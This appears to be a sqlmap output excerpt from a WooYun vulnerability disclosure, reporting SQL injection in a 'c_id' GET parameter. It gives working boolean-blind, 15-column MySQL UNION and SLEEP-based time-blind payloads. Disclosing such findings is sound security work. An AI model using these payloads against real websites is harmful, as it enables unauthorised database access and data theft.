 ---
Place: GET
Parameter: c_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_id=41 AND 5416=5416
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: c_id=-1245 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71777a7671
,0x43526d7772485a626e45,0x7164656c71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c_id=41 AND SLEEP(5)
---
www.wooyun.org